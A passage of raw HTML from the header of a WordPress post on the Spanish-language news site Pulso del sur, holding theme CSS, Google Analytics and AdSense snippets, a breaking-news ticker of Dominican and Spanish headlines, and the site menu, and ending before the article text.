var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='tie-css-base-css' href='https://pulsodelsur.net/wp-content/themes/jannah/assets/css/base.min.css?ver=5.4.10' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-styles-css' href='https://pulsodelsur.net/wp-content/themes/jannah/assets/css/style.min.css?ver=5.4.10' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-widgets-css' href='https://pulsodelsur.net/wp-content/themes/jannah/assets/css/widgets.min.css?ver=5.4.10' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-helpers-css' href='https://pulsodelsur.net/wp-content/themes/jannah/assets/css/helpers.min.css?ver=5.4.10' type='text/css' media='all' />
<link rel='stylesheet' id='tie-fontawesome5-css' href='https://pulsodelsur.net/wp-content/themes/jannah/assets/css/fontawesome.css?ver=5.4.10' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-ilightbox-css' href='https://pulsodelsur.net/wp-content/themes/jannah/assets/ilightbox/dark-skin/skin.css?ver=5.4.10' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-single-css' href='https://pulsodelsur.net/wp-content/themes/jannah/assets/css/single.min.css?ver=5.4.10' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-print-css' href='https://pulsodelsur.net/wp-content/themes/jannah/assets/css/print.css?ver=5.4.10' type='text/css' media='print' />
<style id='tie-css-print-inline-css' type='text/css'>
.wf-active .logo-text,.wf-active h1,.wf-active h2,.wf-active h3,.wf-active h4,.wf-active h5,.wf-active h6,.wf-active .the-subtitle{font-family: 'Poppins';}.brand-title,a:hover,.tie-popup-search-submit,#logo.text-logo a,.theme-header nav .components #search-submit:hover,.theme-header .header-nav .components > li:hover > a,.theme-header .header-nav .components li a:hover,.main-menu ul.cats-vertical li a.is-active,.main-menu ul.cats-vertical li a:hover,.main-nav li.mega-menu .post-meta a:hover,.main-nav li.mega-menu .post-box-title a:hover,.search-in-main-nav.autocomplete-suggestions a:hover,#main-nav .menu ul:not(.cats-horizontal) li:hover > a,#main-nav .menu ul li.current-menu-item:not(.mega-link-column) > a,.top-nav .menu li:hover > a,.top-nav .menu > .tie-current-menu > a,.search-in-top-nav.autocomplete-suggestions .post-title a:hover,div.mag-box .mag-box-options .mag-box-filter-links a.active,.mag-box-filter-links .flexMenu-viewMore:hover > a,.stars-rating-active,body .tabs.tabs .active > a,.video-play-icon,.spinner-circle:after,#go-to-content:hover,.comment-list .comment-author .fn,.commentlist .comment-author .fn,blockquote::before,blockquote cite,blockquote.quote-simple p,.multiple-post-pages a:hover,#story-index li .is-current,.latest-tweets-widget .twitter-icon-wrap span,.wide-slider-nav-wrapper .slide,.wide-next-prev-slider-wrapper .tie-slider-nav li:hover span,.review-final-score h3,#mobile-menu-icon:hover .menu-text,body .entry a,.dark-skin body .entry a,.entry .post-bottom-meta a:hover,.comment-list .comment-content a,q a,blockquote a,.widget.tie-weather-widget .icon-basecloud-bg:after,.site-footer a:hover,.site-footer .stars-rating-active,.site-footer .twitter-icon-wrap span,.site-info a:hover{color: #000ffe;}#instagram-link a:hover{color: #000ffe !important;border-color: #000ffe !important;}[type='submit'],.button,.generic-button a,.generic-button button,.theme-header .header-nav .comp-sub-menu a.button.guest-btn:hover,.theme-header .header-nav .comp-sub-menu a.checkout-button,nav.main-nav .menu > li.tie-current-menu > a,nav.main-nav .menu > li:hover > a,.main-menu .mega-links-head:after,.main-nav .mega-menu.mega-cat .cats-horizontal li a.is-active,#mobile-menu-icon:hover .nav-icon,#mobile-menu-icon:hover .nav-icon:before,#mobile-menu-icon:hover .nav-icon:after,.search-in-main-nav.autocomplete-suggestions a.button,.search-in-top-nav.autocomplete-suggestions a.button,.spinner > div,.post-cat,.pages-numbers li.current span,.multiple-post-pages > span,#tie-wrapper .mejs-container .mejs-controls,.mag-box-filter-links a:hover,.slider-arrow-nav a:not(.pagination-disabled):hover,.comment-list .reply a:hover,.commentlist .reply a:hover,#reading-position-indicator,#story-index-icon,.videos-block .playlist-title,.review-percentage .review-item span span,.tie-slick-dots li.slick-active button,.tie-slick-dots li button:hover,.digital-rating-static,.timeline-widget li a:hover .date:before,#wp-calendar #today,.posts-list-counter li.widget-post-list:before,.cat-counter a + span,.tie-slider-nav li span:hover,.fullwidth-area .widget_tag_cloud .tagcloud a:hover,.magazine2:not(.block-head-4) .dark-widgetized-area ul.tabs a:hover,.magazine2:not(.block-head-4) .dark-widgetized-area ul.tabs .active a,.magazine1 .dark-widgetized-area ul.tabs a:hover,.magazine1 .dark-widgetized-area ul.tabs .active a,.block-head-4.magazine2 .dark-widgetized-area .tabs.tabs .active a,.block-head-4.magazine2 .dark-widgetized-area .tabs > .active a:before,.block-head-4.magazine2 .dark-widgetized-area .tabs > .active a:after,.demo_store,.demo #logo:after,.demo #sticky-logo:after,.widget.tie-weather-widget,span.video-close-btn:hover,#go-to-top,.latest-tweets-widget .slider-links .button:not(:hover){background-color: #000ffe;color: #FFFFFF;}.tie-weather-widget .widget-title .the-subtitle,.block-head-4.magazine2 #footer .tabs .active a:hover{color: #FFFFFF;}pre,code,.pages-numbers li.current span,.theme-header .header-nav .comp-sub-menu a.button.guest-btn:hover,.multiple-post-pages > span,.post-content-slideshow .tie-slider-nav li span:hover,#tie-body .tie-slider-nav li > span:hover,.slider-arrow-nav a:not(.pagination-disabled):hover,.main-nav .mega-menu.mega-cat .cats-horizontal li a.is-active,.main-nav .mega-menu.mega-cat .cats-horizontal li a:hover,.main-menu .menu > li > .menu-sub-content{border-color: #000ffe;}.main-menu .menu > li.tie-current-menu{border-bottom-color: #000ffe;}.top-nav .menu li.tie-current-menu > a:before,.top-nav .menu li.menu-item-has-children:hover > a:before{border-top-color: #000ffe;}.main-nav .main-menu .menu > li.tie-current-menu > a:before,.main-nav .main-menu .menu > li:hover > a:before{border-top-color: #FFFFFF;}header.main-nav-light .main-nav .menu-item-has-children li:hover > a:before,header.main-nav-light .main-nav .mega-menu li:hover > a:before{border-left-color: #000ffe;}.rtl header.main-nav-light .main-nav .menu-item-has-children li:hover > a:before,.rtl header.main-nav-light .main-nav .mega-menu li:hover > a:before{border-right-color: #000ffe;border-left-color: transparent;}.top-nav ul.menu li .menu-item-has-children:hover > a:before{border-top-color: transparent;border-left-color: #000ffe;}.rtl .top-nav ul.menu li .menu-item-has-children:hover > a:before{border-left-color: transparent;border-right-color: #000ffe;}::-moz-selection{background-color: #000ffe;color: #FFFFFF;}::selection{background-color: #000ffe;color: #FFFFFF;}circle.circle_bar{stroke: #000ffe;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 0,15,254,0.7);}#logo.text-logo a:hover,body .entry a:hover,.dark-skin body .entry a:hover,.comment-list .comment-content a:hover,.block-head-4.magazine2 .site-footer .tabs li a:hover,q a:hover,blockquote a:hover{color: #0000cc;}.button:hover,input[type='submit']:hover,.generic-button a:hover,.generic-button button:hover,a.post-cat:hover,.site-footer .button:hover,.site-footer [type='submit']:hover,.search-in-main-nav.autocomplete-suggestions a.button:hover,.search-in-top-nav.autocomplete-suggestions a.button:hover,.theme-header .header-nav .comp-sub-menu a.checkout-button:hover{background-color: #0000cc;color: #FFFFFF;}.theme-header .header-nav .comp-sub-menu a.checkout-button:not(:hover),body .entry a.button{color: #FFFFFF;}#story-index.is-compact .story-index-content{background-color: #000ffe;}#story-index.is-compact .story-index-content a,#story-index.is-compact .story-index-content .is-current{color: #FFFFFF;}#tie-body .the-global-title:before,#tie-body .comment-reply-title:before,#tie-body .related.products > h2:before,#tie-body .up-sells > h2:before,#tie-body .cross-sells > h2:before,#tie-body .cart_totals > h2:before,#tie-body .bbp-form legend:before{background-color: #000ffe;}.brand-title,a:hover,.tie-popup-search-submit,#logo.text-logo a,.theme-header nav .components #search-submit:hover,.theme-header .header-nav .components > li:hover > a,.theme-header .header-nav .components li a:hover,.main-menu ul.cats-vertical li a.is-active,.main-menu ul.cats-vertical li a:hover,.main-nav li.mega-menu .post-meta a:hover,.main-nav li.mega-menu .post-box-title a:hover,.search-in-main-nav.autocomplete-suggestions a:hover,#main-nav .menu ul:not(.cats-horizontal) li:hover > a,#main-nav .menu ul li.current-menu-item:not(.mega-link-column) > a,.top-nav .menu li:hover > a,.top-nav .menu > .tie-current-menu > a,.search-in-top-nav.autocomplete-suggestions .post-title a:hover,div.mag-box .mag-box-options .mag-box-filter-links a.active,.mag-box-filter-links .flexMenu-viewMore:hover > a,.stars-rating-active,body .tabs.tabs .active > a,.video-play-icon,.spinner-circle:after,#go-to-content:hover,.comment-list .comment-author .fn,.commentlist .comment-author .fn,blockquote::before,blockquote cite,blockquote.quote-simple p,.multiple-post-pages a:hover,#story-index li .is-current,.latest-tweets-widget .twitter-icon-wrap span,.wide-slider-nav-wrapper .slide,.wide-next-prev-slider-wrapper .tie-slider-nav li:hover span,.review-final-score h3,#mobile-menu-icon:hover .menu-text,body .entry a,.dark-skin body .entry a,.entry .post-bottom-meta a:hover,.comment-list .comment-content a,q a,blockquote a,.widget.tie-weather-widget .icon-basecloud-bg:after,.site-footer a:hover,.site-footer .stars-rating-active,.site-footer .twitter-icon-wrap span,.site-info a:hover{color: #000ffe;}#instagram-link a:hover{color: #000ffe !important;border-color: #000ffe !important;}[type='submit'],.button,.generic-button a,.generic-button button,.theme-header .header-nav .comp-sub-menu a.button.guest-btn:hover,.theme-header .header-nav .comp-sub-menu a.checkout-button,nav.main-nav .menu > li.tie-current-menu > a,nav.main-nav .menu > li:hover > a,.main-menu .mega-links-head:after,.main-nav .mega-menu.mega-cat .cats-horizontal li a.is-active,#mobile-menu-icon:hover .nav-icon,#mobile-menu-icon:hover .nav-icon:before,#mobile-menu-icon:hover .nav-icon:after,.search-in-main-nav.autocomplete-suggestions a.button,.search-in-top-nav.autocomplete-suggestions a.button,.spinner > div,.post-cat,.pages-numbers li.current span,.multiple-post-pages > span,#tie-wrapper .mejs-container .mejs-controls,.mag-box-filter-links a:hover,.slider-arrow-nav a:not(.pagination-disabled):hover,.comment-list .reply a:hover,.commentlist .reply a:hover,#reading-position-indicator,#story-index-icon,.videos-block .playlist-title,.review-percentage .review-item span span,.tie-slick-dots li.slick-active button,.tie-slick-dots li button:hover,.digital-rating-static,.timeline-widget li a:hover .date:before,#wp-calendar #today,.posts-list-counter li.widget-post-list:before,.cat-counter a + span,.tie-slider-nav li span:hover,.fullwidth-area .widget_tag_cloud .tagcloud a:hover,.magazine2:not(.block-head-4) .dark-widgetized-area ul.tabs a:hover,.magazine2:not(.block-head-4) .dark-widgetized-area ul.tabs .active a,.magazine1 .dark-widgetized-area ul.tabs a:hover,.magazine1 .dark-widgetized-area ul.tabs .active a,.block-head-4.magazine2 .dark-widgetized-area .tabs.tabs .active a,.block-head-4.magazine2 .dark-widgetized-area .tabs > .active a:before,.block-head-4.magazine2 .dark-widgetized-area .tabs > .active a:after,.demo_store,.demo #logo:after,.demo #sticky-logo:after,.widget.tie-weather-widget,span.video-close-btn:hover,#go-to-top,.latest-tweets-widget .slider-links .button:not(:hover){background-color: #000ffe;color: #FFFFFF;}.tie-weather-widget .widget-title .the-subtitle,.block-head-4.magazine2 #footer .tabs .active a:hover{color: #FFFFFF;}pre,code,.pages-numbers li.current span,.theme-header .header-nav .comp-sub-menu a.button.guest-btn:hover,.multiple-post-pages > span,.post-content-slideshow .tie-slider-nav li span:hover,#tie-body .tie-slider-nav li > span:hover,.slider-arrow-nav a:not(.pagination-disabled):hover,.main-nav .mega-menu.mega-cat .cats-horizontal li a.is-active,.main-nav .mega-menu.mega-cat .cats-horizontal li a:hover,.main-menu .menu > li > .menu-sub-content{border-color: #000ffe;}.main-menu .menu > li.tie-current-menu{border-bottom-color: #000ffe;}.top-nav .menu li.tie-current-menu > a:before,.top-nav .menu li.menu-item-has-children:hover > a:before{border-top-color: #000ffe;}.main-nav .main-menu .menu > li.tie-current-menu > a:before,.main-nav .main-menu .menu > li:hover > a:before{border-top-color: #FFFFFF;}header.main-nav-light .main-nav .menu-item-has-children li:hover > a:before,header.main-nav-light .main-nav .mega-menu li:hover > a:before{border-left-color: #000ffe;}.rtl header.main-nav-light .main-nav .menu-item-has-children li:hover > a:before,.rtl header.main-nav-light .main-nav .mega-menu li:hover > a:before{border-right-color: #000ffe;border-left-color: transparent;}.top-nav ul.menu li .menu-item-has-children:hover > a:before{border-top-color: transparent;border-left-color: #000ffe;}.rtl .top-nav ul.menu li .menu-item-has-children:hover > a:before{border-left-color: transparent;border-right-color: #000ffe;}::-moz-selection{background-color: #000ffe;color: #FFFFFF;}::selection{background-color: #000ffe;color: #FFFFFF;}circle.circle_bar{stroke: #000ffe;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 0,15,254,0.7);}#logo.text-logo a:hover,body .entry a:hover,.dark-skin body .entry a:hover,.comment-list .comment-content a:hover,.block-head-4.magazine2 .site-footer .tabs li a:hover,q a:hover,blockquote a:hover{color: #0000cc;}.button:hover,input[type='submit']:hover,.generic-button a:hover,.generic-button button:hover,a.post-cat:hover,.site-footer .button:hover,.site-footer [type='submit']:hover,.search-in-main-nav.autocomplete-suggestions a.button:hover,.search-in-top-nav.autocomplete-suggestions a.button:hover,.theme-header .header-nav .comp-sub-menu a.checkout-button:hover{background-color: #0000cc;color: #FFFFFF;}.theme-header .header-nav .comp-sub-menu a.checkout-button:not(:hover),body .entry a.button{color: #FFFFFF;}#story-index.is-compact .story-index-content{background-color: #000ffe;}#story-index.is-compact .story-index-content a,#story-index.is-compact .story-index-content .is-current{color: #FFFFFF;}#tie-body .the-global-title:before,#tie-body .comment-reply-title:before,#tie-body .related.products > h2:before,#tie-body .up-sells > h2:before,#tie-body .cross-sells > h2:before,#tie-body .cart_totals > h2:before,#tie-body .bbp-form legend:before{background-color: #000ffe;}a,body .entry a,.dark-skin body .entry a,.comment-list .comment-content a{color: #000ffe;}a:hover,body .entry a:hover,.dark-skin body .entry a:hover,.comment-list .comment-content a:hover{color: #ff7500;}body a.go-to-top-button,body .more-link,body .button,body [type='submit'],body .generic-button a,body .generic-button button,body textarea,body input:not([type='checkbox']):not([type='radio']),body .mag-box .breaking,body .social-icons-widget .social-icons-item .social-link,body .widget_product_tag_cloud a,body .widget_tag_cloud a,body .post-tags a,body .widget_layered_nav_filters a,body .post-bottom-meta-title,body .post-bottom-meta a,body .post-cat,body .more-link,body .show-more-button,body #instagram-link.is-expanded .follow-button,body .cat-counter a + span,body .mag-box-options .slider-arrow-nav a,body .main-menu .cats-horizontal li a,body #instagram-link.is-compact,body .pages-numbers a,body .pages-nav-item,body .bp-pagination-links .page-numbers,body .fullwidth-area .widget_tag_cloud .tagcloud a,body .header-layout-1 #main-nav .components #search-input,body ul.breaking-news-nav li.jnt-prev,body ul.breaking-news-nav li.jnt-next{border-radius: 35px;}body .mag-box ul.breaking-news-nav li{border: 0 !important;}body #instagram-link.is-compact{padding-right: 40px;padding-left: 40px;}body .post-bottom-meta-title,body .post-bottom-meta a,body .post-cat,body .more-link{padding-right: 15px;padding-left: 15px;}body #masonry-grid .container-wrapper .post-thumb img{border-radius: 0px;}body .video-thumbnail,body .review-item,body .review-summary,body .user-rate-wrap,body textarea,body input,body select{border-radius: 5px;}body .post-content-slideshow,body #tie-read-next,body .prev-next-post-nav .post-thumb,body .post-thumb img,body .container-wrapper,body .tie-popup-container .container-wrapper,body .widget,body .grid-slider-wrapper .grid-item,body .slider-vertical-navigation .slide,body .boxed-slider:not(.grid-slider-wrapper) .slide,body .buddypress-wrap .activity-list .load-more a,body .buddypress-wrap .activity-list .load-newest a,body .woocommerce .products .product .product-img img,body .woocommerce .products .product .product-img,body .woocommerce .woocommerce-tabs,body .woocommerce div.product .related.products,body .woocommerce div.product .up-sells.products,body .woocommerce .cart_totals,.woocommerce .cross-sells,body .big-thumb-left-box-inner,body .miscellaneous-box .posts-items li:first-child,body .single-big-img,body .masonry-with-spaces .container-wrapper .slide,body .news-gallery-items li .post-thumb,body .scroll-2-box .slide,.magazine1.archive:not(.bbpress) .entry-header-outer,.magazine1.search .entry-header-outer,.magazine1.archive:not(.bbpress) .mag-box .container-wrapper,.magazine1.search .mag-box .container-wrapper,body.magazine1 .entry-header-outer + .mag-box,body .digital-rating-static,body .entry q,body .entry blockquote,body #instagram-link.is-expanded,body.single-post .featured-area,body.post-layout-8 #content,body .footer-boxed-widget-area,body .tie-video-main-slider,body .post-thumb-overlay,body .widget_media_image img,body .stream-item-mag img,body .media-page-layout .post-element{border-radius: 15px;}@media (max-width: 767px) {.tie-video-main-slider iframe{border-top-right-radius: 15px;border-top-left-radius: 15px;}}.magazine1.archive:not(.bbpress) .mag-box .container-wrapper,.magazine1.search .mag-box .container-wrapper{margin-top: 15px;border-top-width: 1px;}body .section-wrapper:not(.container-full) .wide-slider-wrapper .slider-main-container,body .section-wrapper:not(.container-full) .wide-slider-three-slids-wrapper{border-radius: 15px;overflow: hidden;}body .wide-slider-nav-wrapper,body .share-buttons-bottom,body .first-post-gradient li:first-child .post-thumb:after,body .scroll-2-box .post-thumb:after{border-bottom-left-radius: 15px;border-bottom-right-radius: 15px;}body .main-menu .menu-sub-content,body .comp-sub-menu{border-bottom-left-radius: 10px;border-bottom-right-radius: 10px;}body.single-post .featured-area{overflow: hidden;}body #check-also-box.check-also-left{border-top-right-radius: 15px;border-bottom-right-radius: 15px;}body #check-also-box.check-also-right{border-top-left-radius: 15px;border-bottom-left-radius: 15px;}body .mag-box .breaking-news-nav li:last-child{border-top-right-radius: 35px;border-bottom-right-radius: 35px;}body .mag-box .breaking-title:before{border-top-left-radius: 35px;border-bottom-left-radius: 35px;}body .tabs li:last-child a,body .full-overlay-title li:not(.no-post-thumb) .block-title-overlay{border-top-right-radius: 15px;}body .center-overlay-title li:not(.no-post-thumb) .block-title-overlay,body .tabs li:first-child a{border-top-left-radius: 15px;}
/*# sourceURL=tie-css-print-inline-css */
</style>
<script type="text/javascript" src="https://pulsodelsur.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://pulsodelsur.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Fragmento de código de la etiqueta de Google (gtag.js) añadida por Site Kit -->
<!-- Fragmento de código de Google Analytics añadido por Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-V97MR1637T" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["pulsodelsur.net"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-V97MR1637T", {"googlesitekit_post_type":"post"});
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://pulsodelsur.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pulsodelsur.net/wp-json/wp/v2/posts/13133" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pulsodelsur.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://pulsodelsur.net/?p=13133' />
<meta name="generator" content="Site Kit by Google 1.170.0" /><meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="theme-color" content="#000ffe" /><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="google-site-verification" content="iAkfLJcvQtD6lJoS83gXNR3fKiPuUcbIJBGELTgQoMk">
<!-- Metaetiquetas de Google AdSense añadidas por Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Acabar con las metaetiquetas de Google AdSense añadidas por Site Kit -->

<!-- Fragmento de código de Google Adsense añadido por Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-0088845662754642&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- Final del fragmento de código de Google Adsense añadido por Site Kit -->
<link rel="icon" href="https://pulsodelsur.net/wp-content/uploads/2018/10/cropped-Final_hint_also_P-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://pulsodelsur.net/wp-content/uploads/2018/10/cropped-Final_hint_also_P-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://pulsodelsur.net/wp-content/uploads/2018/10/cropped-Final_hint_also_P-2-180x180.png" />
<meta name="msapplication-TileImage" content="https://pulsodelsur.net/wp-content/uploads/2018/10/cropped-Final_hint_also_P-2-270x270.png" />
</head>

<body id="tie-body" class="wp-singular post-template-default single single-post postid-13133 single-format-standard wp-theme-jannah wrapper-has-shadow block-head-8 magazine3 magazine1 is-desktop is-header-layout-3 has-header-ad sidebar-right has-sidebar post-layout-2 narrow-title-narrow-media is-standard-format has-mobile-share">



<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="tie-wrapper">

			<div class="stream-item stream-item-above-header"></div>
<header id="theme-header" class="theme-header header-layout-3 main-nav-dark main-nav-default-dark main-nav-below has-stream-item top-nav-active top-nav-light top-nav-default-light top-nav-above has-shadow has-normal-width-logo mobile-header-default">
	
<nav id="top-nav"  class="has-date-breaking-components top-nav header-nav has-breaking-news" aria-label="Menú de Navegación secundario">
	<div class="container">
		<div class="topbar-wrapper">

			
					<div class="topbar-today-date tie-icon">
						domingo, enero 25 2026					</div>
					
			<div class="tie-alignleft">
				
<div class="breaking controls-is-active">

	<span class="breaking-title">
		<span class="tie-icon-bolt breaking-icon" aria-hidden="true"></span>
		<span class="breaking-title-text">Noticias de última hora</span>
	</span>

	<ul id="breaking-news-in-header" class="breaking-news" data-type="reveal" data-arrows="true">

		
							<li class="news-item">
								<a href="https://pulsodelsur.net/sarah-hernandez-afirma-el-turismo-y-la-gastronomia-fortalecen-los-vinculos-entre-republica-dominicana-y-madrid/">Sarah Hernández afirma “El turismo y la gastronomía fortalecen los vínculos entre República Dominicana y Madrid”</a>
							</li>

							
							<li class="news-item">
								<a href="https://pulsodelsur.net/sanchez-declara-tres-dias-de-luto-oficial-y-promete-esclarecer-lo-ocurrido-en-accidente-de-tren-en-adamuz-cordoba-espana/">Sánchez declara tres días de luto oficial y promete esclarecer lo ocurrido en  accidente de tren en Adamuz, Córdoba España.</a>
							</li>

							
							<li class="news-item">
								<a href="https://pulsodelsur.net/delegacion-de-bhd-arriba-a-madrid-para-participar-en-fitur-2026/">Delegación de BHD arriba a Madrid para participar en Fitur 2026</a>
							</li>

							
							<li class="news-item">
								<a href="https://pulsodelsur.net/las-habilidades-blandas-toman-la-mesa-en-el-foro-gastronomico-dominicano-2026/">Las habilidades blandas toman la mesa en el Foro Gastronómico Dominicano 2026</a>
							</li>

							
							<li class="news-item">
								<a href="https://pulsodelsur.net/vision-geohistorica-de-la-republica-dominicana-en-el-colegio-divina-pastora/">Visión Geohistórica de la República Dominicana en el Colegio Divina Pastora</a>
							</li>

							
							<li class="news-item">
								<a href="https://pulsodelsur.net/adompretur-desplegara-una-cobertura-historica-con-mas-de-40-periodistas-en-fitur-2026/">Adompretur desplegará una cobertura histórica con más de 40 periodistas en FITUR 2026</a>
							</li>

							
							<li class="news-item">
								<a href="https://pulsodelsur.net/pastor-dhelvin-carmona-presenta-en-atlanta-su-libro-corazon-de-hierro-un-best-seller-en-amazon/">Pastor Dhelvin Carmona presenta en Atlanta su libro “Corazón de Hierro”, un Best seller en Amazon</a>
							</li>

							
							<li class="news-item">
								<a href="https://pulsodelsur.net/un-polemico-estudio-senala-que-consumir-estos-queso-tendria-un-efecto-protector-en-la-salud/">Un polémico estudio señala que consumir estos Queso tendría un efecto protector en la salud</a>
							</li>

							
							<li class="news-item">
								<a href="https://pulsodelsur.net/fuerte-sismo-de-magnitud-6-5-sacude-mexico-la-manana-del-2-de-enero-de-2026/">Fuerte sismo de magnitud 6.5 sacude México la mañana del 2 de enero de 2026</a>
							</li>

							
							<li class="news-item">
								<a href="https://pulsodelsur.net/las-metas-de-ano-nuevo-un-ritual-de-esperanza-y-renovacion-poco-cumplido-en-el-tiempo/">Las metas de Año Nuevo: un ritual de esperanza y renovación poco cumplido en el tiempo</a>
							</li>

							
	</ul>
</div><!-- #breaking /-->
			</div><!-- .tie-alignleft /-->

			<div class="tie-alignright">
							</div><!-- .tie-alignright /-->

		</div><!-- .topbar-wrapper /-->
	</div><!-- .container /-->
</nav><!-- #top-nav /-->

<div class="container header-container">
	<div class="tie-row logo-row">

		
		<div class="logo-wrapper">
			<div class="tie-col-md-4 logo-container clearfix">
				<div id="mobile-header-components-area_1" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class=""><span class="tie-mobile-menu-icon tie-icon-grid-9"></span><span class="screen-reader-text">Menú</span></a></li></ul></div>
		<div id="logo" class="image-logo" >

			
			<a title="Pulso del sur" href="https://pulsodelsur.net/">
				
				<picture class="tie-logo-default tie-logo-picture">
					<source class="tie-logo-source-default tie-logo-source" srcset="https://pulsodelsur.net/wp-content/uploads/2022/03/Logo-pulsodelsur.png-w300.png">
					<img class="tie-logo-img-default tie-logo-img" src="https://pulsodelsur.net/wp-content/uploads/2022/03/Logo-pulsodelsur.png-w300.png" alt="Pulso del sur" width="250" height="100" style="max-height:100px; width: auto;" />
				</picture>
						</a>

			
		</div><!-- #logo /-->

		<div id="mobile-header-components-area_2" class="mobile-header-components"><ul class="components"><li class="mobile-component_search custom-menu-link">
				<a href="#" class="tie-search-trigger-mobile">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">Buscar por</span>
				</a>
			</li></ul></div>			</div><!-- .tie-col /-->
		</div><!-- .logo-wrapper /-->

		<div class="tie-col-md-8 stream-item stream-item-top-wrapper"><div class="stream-item-top"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-0088845662754642"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="fluid"
     data-ad-layout-key="-hu-t+1n-6g+dx"
     data-ad-client="ca-pub-0088845662754642"
     data-ad-slot="8389601656"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div><!-- .tie-col /-->
	</div><!-- .tie-row /-->
</div><!-- .container /-->

<div class="main-nav-wrapper">
	<nav id="main-nav" data-skin="search-in-main-nav" class="main-nav header-nav live-search-parent"  aria-label="Menú de Navegación principal">
		<div class="container">

			<div class="main-menu-wrapper">

				
				<div id="menu-components-wrap">

					
					<div class="main-menu main-menu-wrap tie-alignleft">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-menu-principal" class="menu" role="menubar"><li id="menu-item-970" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-970"><a href="https://pulsodelsur.net/">PORTADA</a></li>
<li id="menu-item-240" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240"><a href="https://pulsodelsur.net/category/la-region/">La Región</a></li>
<li id="menu-item-171" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-171"><a href="https://pulsodelsur.net/category/la-isla/">La Isla</a></li>
<li id="menu-item-234" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-234"><a href="https://pulsodelsur.net/category/la-region/el-mundo/">El Mundo</a></li>
<li id="menu-item-174" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-174"><a href="https://pulsodelsur.net/category/politica/">Politica</a></li>
<li id="menu-item-173" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-173"><a href="https://pulsodelsur.net/category/opiniones/">Opiniones</a></li>
<li id="menu-item-175" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-175"><a href="https://pulsodelsur.net/category/salud/">Salud</a></li>
<li id="menu-item-235" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-235"><a href="https://pulsodelsur.net/category/deporte/">Deportes</a></li>
<li id="menu-item-227" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227"><a href="https://pulsodelsur.net/category/turismo-y-cultura/">Turismo</a></li>
</ul></div>					</div><!-- .main-menu.tie-alignleft /-->

					<ul class="components">		<li class="search-bar menu-item custom-menu-link" aria-label="Buscar">
			<form method="get" id="search" action="https://pulsodelsur.net/">
				<input id="search-input" class="is-ajax-search"  inputmode="search" type="text" name="s" title="Buscar por" placeholder="Buscar por" />
				<button id="search-submit" type="submit">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">Buscar por</span>
				</button>
			</form>
		</li>
		</ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->
	</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->

</header>

<div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">

<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

	<div class="stream-item stream-item-above-post"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-0088845662754642"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="fluid"
